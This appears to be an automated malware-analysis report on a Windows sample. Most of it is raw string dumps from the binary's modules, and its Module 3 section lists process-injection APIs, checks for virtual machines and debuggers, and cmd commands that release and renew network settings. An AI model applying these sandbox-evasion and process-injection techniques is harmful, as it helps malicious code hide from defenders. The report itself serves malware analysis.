- F WP
- Ph_^[
- WWWWS
- 0WWWWS
- ;F r
- ~\tj [
- ~\tj Y
- ;N s
- ;F r
- SSj(
- ;F r
- QQSV
- _^[]
- ~ PhP
- t=hH
- ~ PhP
- SSPPhd
- FpCP
- WWWWW
- WWjPPj
- [_^]
- _^[]
- F< t
- t#WWhl
- _^[]
- j\t_W
- HVt@HtWHuT
- FpPj
- PWWW
- FpPj
- PPSh
- t&Ht;
- QSVW
- @x;G
- _^[]
- PSSSSS
- Ph^_]
- w't:
- j@hm
- P`_^[
- j VQ
- _^[]
- _^[]
- Nhhj
- tcSWj
- _^[]
- @_^]
- F< t
- tSWP
- Y[_^
- r$=
- PPhj
- PPhj
- P[_^]
- PPhj

- PSVh
- _^[]
- VWht
- t FF
- h(]H
- hd]H
- h(]H
- hd]H
- PjYh
- RVVVVVV
- VVVj
- VVVj
- XSVW
- PPPj
- Pj\tj
- PPPj
- _^[d
- F,Pj
- VSVVVVVVh
- P<^]
- jmhp
- Pjmhp
- _^[d
- t\tQP
- (SVW
- 9] tYh
- SSSS
- SSSSSSS
- QSVW
- @^_[
- PWWW
- j\\Xf
- QQSV
- QQVQ
- (SVW
- QQVW
- QSVW
- QSVW
- QQSVW
- ,SVW
- WWWW
- ;WWWW
- (SVW
- vdWW
- QSVW
- QSVW
- QSVW
- QSVW
- QQSVW
- t[PQ
- DSVW
- ;Ftw
- QSVW
- QQSVW
- QQSVW
- QSVW
- vdSS

- XSVW
- QQSVW
- QSVW
- QQSVW
- QSVW
- Gx@@P
- HtzHt`Ht
- QSVW
- QSVW
- QSVW
- QSVW
- QQSVW
- t%Ht
- QQSVW
- Ht\tHu$
- t)Ht
- QQSVW
- QQSVW
- QQSV
- LSVW
- _^[d
- QQVQ
- QQSVW
- QQSVW
- QQVW
- <SVW
- _^[d
- M|QP
- M`QP
- MDQP
- M(QP
- Vh<dH
- YYj\tY
- _^[d
- [_^]
- SVW
- $SVW
- QQSVW
- <SVW
- QQVW
- SSSS
- SSSSj
- SSSSS
- _^[d
- QPSS
- SSj
- SSSSj
- @SVW
- tWVV
- SSj
- PPjPQ
- SSSSj
- @SVW
- SSWSPS
- PPjPQ
- DSVW
- t*Ht

- WWWWj
- VVVV
- *VVV
- QQSVW3
- QQVQ
- QQSVW
- QQSVW
- w_^]
- x_^]
- _^[d
- M\\QP
- M$QP
- hSVW
- YY;}
- j@j"
- WWWW
- _^[d
- t*Ht
- VVVVh
- ~>SV
- tNVW
- @(RQP
- j&_;
- \\SVW
- (SVW
- <SVW
- h\\yH
- hpyH
- hP|H
- hP}H
- t)VS
- hDyH
- QQSVW3
- QQSVW3
- QQSVW3
- (SVW
- _^[d
- LSVW
- PhpnH
- X_^d
- _^[d
- (SVW
- _@[^
- QWSP
- QQSV
- PPPP
- PPPPj
- _^[d
- _^[d
- h|xH
- SWhD
- @ VSh
- ShtwH
- h@xH
- h`xH
- htwH
- hd]H

- hDwH
- PhXwH
- htwH
- h`wH
- PhlwH
- htwH
- hxwH
- SVW
- h(wH
- } Sh
- h(wH
- SVh^
- F SSj
- hd]H
- j<^VS
- jh(vH
- h,vH
- hDvH
- hHvH
- XSVW
- PPPh
- SSSh
- h|[H
- PWWSh
- Pj _WWS
- hltH
- hTtH
- hTtH
- QSVW
- h$sH
- hhsH
- htsH
- h$sH
- hHsH
- hPrH
- hXrH
- h\\bH
- h rH
- hlqH
- $SVW
- _^[]
- ~L|t
- ~L|u=W
- u+SWFV
- _j\\Xf
- Ht6Ht*
- +tJHtGH
- QQSV
- _^[d
- _^[d
- ,SVW
- _^[d
- j\tYf;
- _^[d
- (SVW
- QQVQ
- QQVQ

- j\\Xf
- QQVQ
- ~L}t
- _^[]
- _^[d
- QQSV
- _^[]
- SVW
- QQVQ
- QQSV
- f\t~$_^]
- Xf;FHs
- FJ<cuM
- v,VQ
- QQSVW
- FJ<"t
- FJ<(t'<)t#<+t
- FJ<.tN<[tJ<\\tF<*tB<|t><^t:<$t6
- FJ<_u\\
- Dht:H
- _@^d
- X_^d
- ^s+hDoH
- QQVW
- ^<^[
- QQSV
- N<WP
- s{j
- vLWj
- QQVQ
- QQSVW
- vLWj
- QQVW
- WRPQ
- _^[d
- FL_^[
- Ht\tHuT
- \\t3HHt
- QQSVW
- QQSVW
- _^[d
- }"j
- QSVW
- QVj
- QVj,
- QSVW
- _^[]
- _^[]
- FD^]
- PQWP
- _^[]
- YYF;
- QSVW
- _\tF ^[
- PhhjH
- QVWj
- FF;w

- _^[d
- QVj
- _^[]
- _^[]
- hHpH
- h\\pH
- hppH
- CSj@j
- ,SVW
- _^[d
- 9} ~[V
- hdlH
- P$PV
- PhD@H
- PhD@H
- _^[d
- hlFH
- hxFH
- QQSVW
- hpnH
- hTnH
- hXnH
- hDnH
- PhHnH
- hDkH
- hPkH
- h`kH
- hpkH
- h$lH
- hDlH
- hPlH
- hXlH
- hdlH
- htlH
- hDmH
- hTmH
- hhmH
- htmH
- h|mH
- h$nH
- h<nH
- VVVj
- MWVVVj
- hTfH
- h<gH
- hpgH
- hXhH
- h<dH
- h@dH
- hPdH
- hpdH
- _^[d
- GGFF
- %t\tf
- @^[_
- VSSSj
- SSSj

- _^[]
- h<cH
- Qh,cH
- h<cH
- hLcH
- h`cH
- $hxcH
- )F y
- htbH
- PSVW
- VVVV
- *VVV
- RPVQ
- h()H
- h,]H
- hd]H
- hh]H
- Ch(^H
- hD^H
- h,_H
- h@_H
- h_H
- hd]H
- h()H
- hx_H
- h(^H
- hT`H
- hT`H
- hD^H
- hp`H
- h()H
- h,]H
- hd]H
- hh]H
- h(^H
- hD^H
- hd^H
- h,_H
- G Ph
- HSVW
- HSVW
- _^[d
- r+htPH
- DSVW
- _^[d
- r+htPH
- DSVW
- h<[H
- h<\\H
- h<[H
- SVW
- hd\\H
- h<[H
- h<\\H
- hH\\H
- h<[H
- SVW

- h(\\H
- h<[H
- h<\\H
- h<[H
- h|[H
- SVW
- h<[H
- SVW
- h<[H
- SVW
- h<[H
- h\\[H
- h<[H
- hp[H
- h|[H
- h,[H
- h<[H
- hP[H
- PhhZH
- QQh ZH
- QQSVW
- QQhXYH
- hxXH
- QQh8XH
- QQhxWH
- QQhDWH
- QQVh
- QQVh
- QQVhTVH
- QQVQ
- HSVW
- _^[d
- r+htPH
- DSVW
- tTHtIHt
- _^[]
- QQVj
- QQSVW
- _^[]
- h@KH
- QSVW
- PPPPh
- WSj j W
- ,SVW
- hlRH
- hlRH
- QQSVW
- hLPH
- hpNH
- h|NH
- hHNH
- h`NH
- h(NH
- t[jf
- $SVW
- hPMH
- h`MH

- h@MH
- xSVW
- hPKH
- YYG;
- VVVVW
- t.;M
- hXGH
- htGH
- hHFH
- hXFH
- hlFH
- hxFH
- hPGH
- PVh<
- Wh FH
- Wh<FH
- SVW
- PWWh
- @_^[]
- _^[d
- Rj@SP
- @Y_^[
- hH@H
- Pj\\j/
- >BBf
- t&Sf;M
- hD@H
- QQSV
- QQSVW3
- $SVW
- QjLP
- j$Y;
- D_^[
- j$Y;
- QSVW
- $SVW
- _^[d
- @tk=
- ;]$v
- <+t"<-t
- _^[d
- @tX=
- @t&W;
- QQSVW
- hT>H
- hl>H
- X_^d
- X_^d
- X_^d
- t>SVW
- [_^]
- WRQP
- _^[]
- >_^]
- _^[]
- _^[]
- LSVW

- YYPW
- YYPW
- h<>H
- SSQPSS
- h<>H
- _^[d
- PSSh
- h<?H
- h\\?H
- ht?H
- h<>H
- hH>H
- VVPWj
- _^[d
- VVVVj
- QQSVW3
- QQSVW
- h@<H
- h@<H
- QSVW
- FY;p
- Y_^[
- QQSVW
- YY_^]
- QQSVW
- GY;~
- _^[]
- v)VQ
- QQVQ
- QVWj
- QQVW
- YYPVj
- _^[]
- QQVQ
- QQVQ
- QQVQ
- QSVWj
- QSVWj
- QSVWj
- _^[d
- _^[]
- QQSVW
- QQSV
- .rsrc

## • Module 2 (probably unpacked / injected by the sample)

### • Module 2 rich signatures

- 44616e530000000000000000000000001e52840005000000097895002100000027c67b001d0000000000001008302000027c66d000f00000009788300e300000009788400d40000001e52940001000000009789100

### • Module 2 yara matches

- IsPE32 ()
- IsWindowsGUI ()

- IsBeyondImageSize (Data Beyond ImageSize Check)
- HasRichSignature (Rich Signature Check)
- without_attachments (Rule to detect the no presence of any attachment)
- without_images (Rule to detect the no presence of any image)
- without_urls (Rule to detect the no presence of any url)

## • Module 2 strings

### • Module 2 most interesting strings

### • Module 2 other strings

- h`4J
- t$9C0t
- u\tlQ
- ~ 9^0u(
- F(;F0u
- uG9~
- ~8_^
- ~$9~
- N8SW
- F89x
- 9~8ucj
- ^49}
- tj9~8u@j
- 9~Xt
- ;F u
- 9~ t
- 9^Xt
- 9F t
- j0[S
- @@j1
- =\\0H
- =\\0H
- =T0H
- udht
- p,;4
- ADV3
- 0PPQ
- ADVW
- 59pPu
- 8_^]
- t+9HPu
- t19}
- 9_Lt?
- G;~0r
- ^(9~0v
- 9~$u
- PhF;u
- 9Apu
- 9Ahu
- 9^tt
- 9plu
- 9~Htc9~
- QSVW3

- L8$;
- tm9^
- 9^8t
- G;~8|
- 9^8~
- 9^@t83
- 9^$u
- t'9u
- u0j\\
- 9XPth
- u;Sj
- t{9}
- =333
- 4Y;{
- u%9{
- 4Y;s
- 4OYu
- 4OYu
- ;^8|
- F@9^8~&3
- F<9^
- 9^8~
- G;~8|
- 9^8~1
- W9^@t;3
- 9^Ht
- QVW3
- t3Ht9
- tRHtA
- 9FDu
- u$9E
- t8Ht0Ht)Ht"HuO
- t:9FDu5
- 9Q8t
- 9QHt
- tq9xPu
- F 9pl^u
- ~t9}
- 9~tt
- N<+F0+N4
- |(9]
- s0PS
- tc9]
- sP|1
- C0PPQ
- 5D6H
- Ch#E
- F<+F4
- N8+N0
- Pl9}
- 9~tu
- 9F$t
- @0F;
- f;A0
- CPR3
- u9!E
- 8M8u

- =`7H
- 4OYu
- 5h6H
- =|6H
- u:Sj
- 9Btu
- u!SVW
- @u&;u
- =d6H
- @f9E
- 9{u
- ^f99u
- t[9u
- WuBj
- t\t9APu
- 9FPt
- QSVW3
- =`4H
- u.9}
- u39}
- 97_u
- u=j0^VP
- @uZS
- 9p u
- 9p u
- ;G u
- =|6H
- Ht;O u
- t\t9p(u
- 9p u
- 9VLt
- Q8_^]
- Q4_^]
- Q0_^]
- =,5H
- tR9}
- u*9} t
- PWha
- 9~Pu\tP
- 9~Pt
- 9~Pu
- F W3
- =d6H
- t7j0
- ^<tI
- _ 9w$u
- t39w u&
- 0SVW
- tb9}
- u_9}
- 5D5H
- 5X4H
- A(VW
- A(VW
- Q8_^]
- Q4_^]
- Q0_^]

- VW9]
- tU9W
- tL9W
- PVj0
- VWu)
- =d3H
- =d3H
- W9^,t
- 9X t
- t"9^ u
- ro=
- 9p$ty
- tA9wht<
- ;CTu
- tB9~
- ;G u
- t.9^
- u>9E
- E S3
- j0^V
- t*9E
- QVW3
- 9p u
- qp9E
- A<@t
- u!9]
- uuSW
- u~f;
- 9~ u
- 9p u
- 5(4H
- 9p u*
- tV9_ uQ
- tYj0
- 9HhtK9M
- ;F u
- 98t6
- tQS3
- ;NPu
- j _W3
- hLUC
- FtW3
- u\t9Z
- %<5H
- 9VXu
- ~>9E
- tGf98tBV
- RVj0
- hXoH
- QVW3
- 8:uf
- ~(t1
- 8A$u
- 0SV3
- 9s\\t
- eDhl
- ED_^d

- = 0H
- 9_^[]
- AACCN
- t!9E
- FFJu
- QQW3
- QQW3
- h<XI
- t2WP
- =x0H
- _Wh8
- 0SVW
- Ht\tHu
- Ht\tHu
- QQW3
- h<XI
- SVW3
- <SV3
- LSV3
- SVW3
- QQW3
- ,h8FH
- SVW3
- SVW3
- C9](u
- E$Ph
- E$Ph
- 4SV3
- upPSS
- E`Ph
- uTPSS
- SSSS3
- E`Ph
- 2t7Ht-
- tCHt6
- )wit`
- QVW3
- =,5H
- P ;E
- SVW3
- SVW3
- v0Sh
- SVW3
- 4SV3
- 2t7Ht-
- tCHt6
- )wit`
- Gp9X
- =|6H
- 9] t
- 9] t
- 9] t
- 9] t
- 9] t
- 9] t
- 9] t
- 9] t

- 9] t
- 9] t
- 9] t
- 9] t
- 9] t
- 9] t
- 9] t
- 9] t
- 9] t
- 4SVW
- h8|H
- h8yH
- u(9}
- |1(P
- @t-9}
- E ^t
- E ^t
- E ^t
- <0|6
- <0|6
- <0|R
- t5Kt
- u&Wj;
- <0|W
- t1Ot
- <Xu
- <0u]
- h0>H
- t 9A
- QSV3
- h8FH
- Sh4wH
- ShXoH
- h8FH
- hPuH
- h4uH
- Ph8tH
- h8sH
- SVW3
- ~JBu
- ~Jbu
- ~L]u
- ~L^u
- ~L-uw
- t\tHu
- u%j
- dSVW3
- 4SVW
- 4SVW
- QQSV3
- QQSV3
- ~J\\u
- ~L?u
- ~L}u
- FLW3
- 0^[]
- Z<xu

- h0>H
- ;s9VQ
- h0>H
- u%j
- h|YI
- h|YI
- SVW3
- 9^Lt
- F 98u
- tk9]
- 9^Ltt
- 9^<u
- 9~<u
- HHty2
- ui9}
- 9~<u
- $SV3
- ~L?uM
- ~L)u
- FL;E
- tv9^
- t19M
- 8)t
- 8(t-
- u%j
- QQW3
- QQW3
- 7_^]
- h<XI
- h<XI
- <9~"
- t <0|
- LSV3
- h4pH
- F;u |
- u-9}
- @SVW3
- u3Vh
- hXoH
- h|oH
- VhXoH
- h\\oH
- h,oH
- h oH
- h8lH
- h4mH
- h0nH
- =d3H
- QQV3
- h8eH
- hleH
- SVW3
- Su,Wj
- 5$3H
- 5<3H
- 5h0H
- =`0H

- ur9]
- SW3
- 5L3H
- @t-9]
- u\t9~(u
- 5HbH
- =,5H
- 5HbH
- QVW3
- h,aH
- hPaH
- h|aH
- E`PS
- EDPS
- h8RH
- E(PS
- G9=0
- u/SW
- u/SW
- ,;1u
- t7;q
- h|YI
- ,;1u
- t7;q
- h|YI
- u/SW
- ,;1u
- t7;q
- h|YI
- HuXWh
- h<XI
- t4^[
- 0SVW
- h4SH
- u<9]
- h8RH
- h8PH
- h8PH
- h@OH
- h\\OH
- h4NH
- SQ+E
- t(9u
- h8MH
- zuH3
- h8FH
- h8FH
- h8FH
- h4GH
- h0FH
- h8FH
- HtAH
- SVW3
- Vh(AH
- VhHAH
- VhdAH
- E SP

- $9] t
- 8SVW
- 4SVW
- 4Q^]
- tlSVP
- 0SVW
- @t99]
- 0)M$
- <Xu
- u0jeW
- u0PW
- u*9]
- u j0
- ]$j0
- %9] u
- F09^(u
- h0>H
- h0>H
- htfl
- h0>H
- G4)0
- ~+9M
- G0)0
- ~+9u
- #ASVW
- tuWj
- F uE
- 9Q<s
- 9A<s
- 9q<s
- 9y<v
- FYY;u
- FYY;u
- h<XI
- viSV
- 4SVW
- 4SVW
- 4SVW
- t 9A
- 8[_^]
- ;s9VQ
- YY;E
- 6#0W
- SVW3
- h<XI
- h<XI
- @.reloc
- @.data
- `.rdata
- .text
- Rich
- !This program cannot be run in DOS mode.
- tTKtFKt8Kt*Kt
- SSSj
- ^(_^[]
- F(;^ r
- _^[]

- +F(_^[;E
- QQSV
- V,RW
- F(Wt
- [_^]
- F4_^[]
- _^[]
- ~~;w
- _^[]
- jSh
- PjSh
- _^[]
- _^[]
- WWWWW
- @ Sh
- QSVW
- QWWV
- QWWV
- NlQP
- _^[]
- ^[_]
- ;F,v
- F(@@;F,v
- ;F,v
- F(@;F,v
- _^[]
- QPj)
- tJhJ$E
- FVVj
- _^[]
- _^[]
- tJhJ$E
- @ QP
- tJhJ$E
- YYSP
- YYSP
- _^[]
- _^[]
- _^[]
- QhX.J
- Nxjd
- @(rGC
- j\tXf
- @_^[
- VVVVQVVVj
- tW9qttR
- _^[]
- tBVW
- ~h_^]
- HtvH
- HtxHtAH
- (G;~
- ~H!}
- ~LWh
- ~HWhp
- (QWP
- SSSP

- HHtjHtHHt&H;
- HtyHtWHt5Ht
- (QWP
- v<QP
- Yt$+
- Zt(Ht Ht
- ,SVW
- QQSV
- QQSV
- QQSV
- QQSV
- W _^[
- QQSV
- Y_^[]
- SP;W
- V,_^]
- PSSj
- SSSj
- NpQj
- ClVPV
- {TWh
- Clt+
- _^[]
- WWWVj
- @_^[]
- @_^]
- @_^[]
- #FlW
- V`_^]
- WPPR
- SVW
- VWt(
- YYPS
- ~;;{
- YYPj
- QQSV
- >_^]
- _^[]
- ~';~
- WWWj
- HHt*
- ;Cpt
- _^[]
- t'PW
- ;N t
- I$;N t
- HDVW
- YY^_[
- ^[_]
- P`_^]
- _^[]
- SSSS
- p<^]
- @L;ppt
- KLVP
- QQSV
- NL;Apt

- p(^]
- SVWj(3
- WWWWhd
- j_j`V
- j_j`V
- ,SVW
- wltB
- btQ-
- @t\tV
- ;F t
- _^[]
- Qd_^]
- Q_^]
- QX_^]
- QT_^]
- QP_^]
- QD_^]
- Q@_^]
- Q<_^]
- Q,_^]
- Q(_^]
- Q$_^]
- @[_^]
- j h^
- tJhJ$E
- FD_^[
- WWWW
- v Wh!
- kWWWW
- P[^]
- _^[]
- t(SP
- Nx^[
- QSVW
- S_^[]
- S_^[]
- Qh_^]
- Qd_^]
- Q_^]
- QX_^]
- QT_^]
- QP_^]
- QD_^]
- Q@_^]
- Q<_^]
- Q,_^]
- Q(_^]
- Q$_^]
- RPQj
- >,r/
- tLVW
- PQQQQQ
- M Xf
- |\tj
- ;(r[V
- F(Pj
- tBh`

- tSht
- @t\tV
- Rd^]
- _@^]
- WWWWh
- VFVW
- 9p t-S
- WtrHHt
- Y_^]
- @_[^]
- F WP
- Ph_^[
- WWWWS
- 0WWWWS
- ;F r
- ~\tj [
- ~\tj Y
- ;N s
- ;F r
- SSj(
- ;F r
- QQSV
- _^[]
- ~ PhP
- t=hH
- ~ PhP
- SSPPhd
- FpCP
- WWWWW
- WWjPPj
- [_^]
- _^[]
- F< t
- t#WWhl
- _^[]
- j\t_W
- HVt@HtWHuT
- FpPj
- PWWW
- FpPj
- PPSh
- t&Ht;
- QSVW
- @x;G
- _^[]
- PSSSSS
- Ph^_]
- w't:
- j@hm
- P`_^[
- j VQ
- _^[]
- _^[]
- Nhhj
- tcSWj
- _^[]
- @_^]

- F< t
- tSWP
- Y[_^
- r$=
- PPhj
- PPhj
- P|_^]
- PPhj
- PSVh
- _^[]
- VWht
- t FF
- h()H
- hd]H
- h()H
- hd]H
- PjYh
- RVVVVVV
- VVVj
- VVVj
- XSVW
- PPPj
- Pj\tj
- PPPj
- _^[d
- F,Pj
- VSVVVVVVh
- P<^]
- jmhp
- Pjmhp
- _^[d
- t\tQP
- (SVW
- 9] tYh
- SSSS
- SSSSSSS
- QSVW
- @^_[
- PWWW
- j\\Xf
- QQSV
- QQVQ
- (SVW
- QQVW
- QSVW
- QSVW
- QQSVW
- ,SVW
- WWWW
- ;WWWW
- (SVW
- vdWW
- QSVW
- QSVW
- QSVW
- QSVW
- QQSVW

- t[PQ
- DSVW
- ;Ftw
- QSVW
- QQSVW
- QQSVW
- QSVW
- vdSS
- XSVW
- QQSVW
- QSVW
- QQSVW
- QSVW
- Gx@@P
- HtzHt`Ht
- QSVW
- QSVW
- QSVW
- QSVW
- QQSVW
- t%Ht
- QQSVW
- Ht\tHu$
- t)Ht
- QQSVW
- QQSVW
- QQSV
- LSVW
- _^[d
- QQVQ
- QQSVW
- QQSVW
- QQVW
- <SVW
- _^[d
- M|QP
- M`QP
- MDQP
- M(QP
- Vh<dH
- YYj\tY
- _^[d
- [_^]
- SVW
- $SVW
- QQSVW
- <SVW
- QQVW
- SSSS
- SSSSj
- SSSSS
- _^[d
- QPSS
- SSj
- SSSSj
- @SVW
- tWVV

- SSj
- PPjPQ
- SSSSj
- @SVW
- SSWSPS
- PPjPQ
- DSVW
- t*Ht
- WWWWj
- VVVV
- *VVV
- QQSVW3
- QQVQ
- QQSVW
- QQSVW
- w_^]
- x_^]
- _^[d
- M\\QP
- M$QP
- hSVW
- YY;}
- j@j"
- WWWW
- _^[d
- t*Ht
- VVVVh
- ~>SV
- tNVW
- @(RQP
- j&_;
- \\SVW
- (SVW
- <SVW
- h\\yH
- hpyH
- hP|H
- hP}H
- t)VS
- hDyH
- QQSVW3
- QQSVW3
- QQSVW3
- (SVW
- _^[d
- LSVW
- PhpnH
- X_^d
- _^[d
- (SVW
- _@[^
- QWSP
- QQSV
- PPPP
- PPPPj
- _^[d
- _^[d

- h|xH
- SWhD
- @ VSh
- ShtwH
- h@xH
- h`xH
- htwH
- hd]H
- hDwH
- PhXwH
- htwH
- h`wH
- PhlwH
- htwH
- hxwH
- SVW
- h(wH
- } Sh
- h(wH
- SVh^
- F SSj
- hd]H
- j<^VS
- jh(vH
- h,vH
- hDvH
- hHvH
- XSVW
- PPPh
- SSSh
- h|[H
- PWWSh
- Pj _WWS
- hltH
- hTtH
- hTtH
- QSVW
- h$sH
- hhsH
- htsH
- h$sH
- hHsH
- hPrH
- hXrH
- h\\bH
- h rH
- hlqH
- $SVW
- _^[]
- ~L|t
- ~L|u=W
- u+SWFV
- _j\\Xf
- Ht6Ht*
- +tJHtGH
- QQSV
- _^[d

- _^[d
- ,SVW
- _^[d
- j\tYf;
- _^[d
- (SVW
- QQVQ
- QQVQ
- j\\Xf
- QQVQ
- ~L}t
- _^[]
- _^[d
- QQSV
- _^[]
- SVW
- QQVQ
- QQSV
- f\t~$_^]
- Xf;FHs
- FJ<cuM
- v,VQ
- QQSVW
- FJ<"t
- FJ<(t'<)t#<+t
- FJ<.tN<[tJ<\\tF<*tB<|t><^t:<$t6
- FJ<_u\\
- Dht:H
- _@^d
- X_^d
- ^s+hDoH
- QQVW
- ^<^[
- QQSV
- N<WP
- s{j
- vLWj
- QQVQ
- QQSVW
- vLWj
- QQVW
- WRPQ
- _^[d
- FL_^[
- Ht\tHuT
- \\t3HHt
- QQSVW
- QQSVW
- _^[d
- }"j
- QSVW
- QVj
- QVj,
- QSVW
- _^[]
- _^[]
- FD^]

- PQWP
- _^[]
- YYF;
- QSVW
- _\tF ^[
- PhhjH
- QVWj
- FF;w
- _^[d
- QVj
- _^[]
- _^[]
- hHpH
- h\\pH
- hppH
- CSj@j
- ,SVW
- _^[d
- 9} ~[V
- hdlH
- P$PV
- PhD@H
- PhD@H
- _^[d
- hlFH
- hxFH
- QQSVW
- hpnH
- hTnH
- hXnH
- hDnH
- PhHnH
- hDkH
- hPkH
- h`kH
- hpkH
- h$lH
- hDlH
- hPlH
- hXlH
- hdlH
- htlH
- hDmH
- hTmH
- hhmH
- htmH
- h|mH
- h$nH
- h<nH
- VVVj
- MWVVVj
- hTfH
- h<gH
- hpgH
- hXhH
- h<dH
- h@dH

- hPdH
- hpdH
- _^[d
- GGFF
- %t\tf
- @^[_
- VSSSj
- SSSj
- _^[]
- h<cH
- Qh,cH
- h<cH
- hLcH
- h`cH
- $hxcH
- )F y
- htbH
- PSVW
- VVVV
- *VVV
- RPVQ
- h()H
- h,]H
- hd]H
- hh]H
- Ch(^H
- hD^H
- h,_H
- h@_H
- h_H
- hd]H
- h()H
- hx_H
- h(^H
- hT`H
- hT`H
- hD^H
- hp`H
- h()H
- h,]H
- hd]H
- hh]H
- h(^H
- hD^H
- hd^H
- h,_H
- G Ph
- HSVW
- HSVW
- _^[d
- r+htPH
- DSVW
- _^[d
- r+htPH
- DSVW
- h<[H
- h<\\H

- h<[H
- SVW
- hd\\H
- h<[H
- h<\\H
- hH\\H
- h<[H
- SVW
- h(\\H
- h<[H
- h<\\H
- h<[H
- h|[H
- SVW
- h<[H
- SVW
- h<[H
- SVW
- h<[H
- h\\[H
- h<[H
- hp[H
- h|[H
- h,[H
- h<[H
- hP[H
- PhhZH
- QQh ZH
- QQSVW
- QQhXYH
- hxXH
- QQh8XH
- QQhxWH
- QQhDWH
- QQVh
- QQVh
- QQVhTVH
- QQVQ
- HSVW
- _^[d
- r+htPH
- DSVW
- tTHtIHt
- _^[]
- QQVj
- QQSVW
- _^[]
- h@KH
- QSVW
- PPPPh
- WSj j W
- ,SVW
- hlRH
- hlRH
- QQSVW
- hLPH
- hpNH

- h|NH
- hHNH
- h`NH
- h(NH
- t[jf
- $SVW
- hPMH
- h`MH
- h@MH
- xSVW
- hPKH
- YYG;
- VVVVW
- t.;M
- hXGH
- htGH
- hHFH
- hXFH
- hlFH
- hxFH
- hPGH
- PVh<
- Wh FH
- Wh<FH
- SVW
- PWWh
- @_^[]
- _^[d
- Rj@SP
- @Y_^[
- hH@H
- Pj\\j/
- >BBf
- t&Sf;M
- hD@H
- QQSV
- QQSVW3
- $SVW
- QjLP
- j$Y;
- D_^[
- j$Y;
- QSVW
- $SVW
- _^[d
- @tk=
- ;]$v
- <+t"<-t
- _^[d
- @tX=
- @t&W;
- QQSVW
- hT>H
- hl>H
- X_^d
- X_^d
- X_^d

- t>SVW
- [_^]
- WRQP
- _^[]
- >_^]
- _^[]
- _^[]
- LSVW
- YYPW
- YYPW
- h<>H
- SSQPSS
- h<>H
- _^[d
- PSSh
- h<?H
- h\\?H
- ht?H
- h<>H
- hH>H
- VVPWj
- _^[d
- VVVVj
- QQSVW3
- QQSVW
- h@<H
- h@<H
- QSVW
- FY;p
- Y_^[
- QQSVW
- YY_^]
- QQSVW
- GY;~
- _^[]
- v)VQ
- QQVQ
- QVWj
- QQVW
- YYPVj
- _^[]
- QQVQ
- QQVQ
- QQVQ
- QSVWj
- QSVWj
- QSVWj
- _^[d
- _^[]
- QQSVW
- QQSV
- .rsrc

- **Module 3 (probably unpacked / injected by the sample)**

  - **Module 3 rich signatures**

- **Module 3 yara matches**

- **Module 3 strings**

  - **Module 3 most interesting strings**

  - url | valid domains | tlds: /c ping -n 6 www.google.es
  - url | valid domains | tlds: /c ping -n 5 www.google.es
  - url | valid domains | tlds: /c ping -n 5 www.google.es
  - url | valid domains | tlds: /c ping -n 1 www.google.es
  - url | valid domains | tlds: .com
  - url | valid domains | tlds: 3.vA
  - registry | frequently modified by malware: SYSTEM\\CurrentControlSet\\Services\\Disk\\Enum
  - path | frequently modified by malware: C:\\WINDOWS\\system32\\drivers\\vmhgfs.sys
  - path | frequently modified by malware: C:\\WINDOWS\\system32\\drivers\\vmmouse.sys
  - path | frequently modified by malware: C:\\WINDOWS\\system32\\drivers\\VBoxMouse.sys
  - path | path unit | wellknown extension: C:\\Users\\javi\\Downloads\\cebo.exe
  - api | frequently used by malware: ResumeThread
  - api | frequently used by malware: LoadResource
  - api | frequently used by malware: FindResource
  - api | frequently used by malware: VirtualAllocEx
  - api | frequently used by malware: SetThreadContext
  - api | frequently used by malware: WriteProcessMemory
  - api | frequently used by malware: CheckRemoteDebuggerPresent
  - api | frequently used by malware: not a socket
  - api | frequently used by malware: not_a_socket
  - api | ntdll: sqrt
  - api | ntdll: ZwUnmapViewOfSection
  - api | kernel32: VirtualAlloc
  - api | kernel32: VirtualFreeEx
  - api | kernel32: CreateProcessA
  - api | kernel32: CreateFile2
  - api | user32: GetProcessWindowStation
  - api | user32: GetUserObjectInformationW
  - api | user32: GetLastActivePopup
  - api | user32: GetActiveWindow
  - api | user32: MessageBoxW
  - api | ntdll: fabs
  - api | ntdll: floor
  - api | ntdll: ceil
  - api | ntdll: sqrt
  - api | ntdll: atan
  - api | kernel32: GetCurrentPackageId
  - api | kernel32: LCMapStringEx
  - api | kernel32: IsValidLocaleName
  - api | kernel32: GetUserDefaultLocaleName
  - api | kernel32: GetTimeFormatEx
  - api | kernel32: GetLocaleInfoEx
  - api | kernel32: GetDateFormatEx
  - api | kernel32: CompareStringEx
  - api | kernel32: EnumSystemLocalesEx
  - api | kernel32: SetDefaultDllDirectories

- api | kernel32: CreateSymbolicLinkW
- api | kernel32: GetLogicalProcessorInformation
- api | kernel32: GetCurrentProcessorNumber
- api | kernel32: FreeLibraryWhenCallbackReturns
- api | kernel32: FlushProcessWriteBuffers
- api | kernel32: CloseThreadpoolWait
- api | kernel32: SetThreadpoolWait
- api | kernel32: CreateThreadpoolWait
- api | kernel32: CloseThreadpoolTimer
- api | kernel32: WaitForThreadpoolTimerCallbacks
- api | kernel32: SetThreadpoolTimer
- api | kernel32: CreateThreadpoolTimer
- api | kernel32: SetThreadStackGuarantee
- api | kernel32: CreateSemaphoreExW
- api | kernel32: InitializeCriticalSectionEx
- api | kernel32: FlsSetValue
- api | kernel32: FlsGetValue
- api | kernel32: FlsFree
- api | kernel32: FlsAlloc
- api | kernel32: VirtualProtect

**• Module 3 other strings**

- TypeLib
- Software
- SECURITY
- Mime
- Hardware
- Interface
- FileType
- Component Categories
- Delete
- AppID
- ForceRemove
- NoRemove
- 5SELECT * FROM Win32_NetworkAdapter WHERE (Name LIKE '%TAP%') AND (NOT PNPDeviceID LIKE '%*ISATAP%') AND (NetEnabled = True)
- Kernel32.dll
- Kernel32.dll
- Kernel32.dll
- eKernel32.dll
- Kernel32.dll
- Kernel32.dll
- Unknown
- ROOT\\CIMV2
- XKernel32.dll
- EKernel32.dll
- EKernel32.dll
- XName
- VirtualBox
- HARDWARE\\DEVICEMAP\\Scsi\\Scsi Port 0\\Scsi Bus 0\\Target Id 0\\Logical Unit Id 0
- HARDWARE\\Description\\System
- Identifier
- VideoBiosVersion
- HARDWARE\\Description\\System
- VMware

• SELECT * FROM Win32_BIOS WHERE Manufacturer LIKE '%XEN%' or (SMBIOSBIOSVersion LIKE '%VBOX%') or (SMBIOSBIOSVersion LIKE '%bochs%') or (SMBIOSBIOSVersion LIKE '%qemu%') or (SMBIOSBIOSVersion LIKE '%VirtualBox%')
• SystemBiosVersion
• root\\CIMV2
• QEMU
• JVBOX
• open
• cmd.exe
• /c ipconfig/renew
• cmd.exe
• open
• cmd.exe
• open
• cmd.exe
• /c ipconfig/renew
• cmd.exe
• open
• /c ipconfig/release
• Uopen
• open
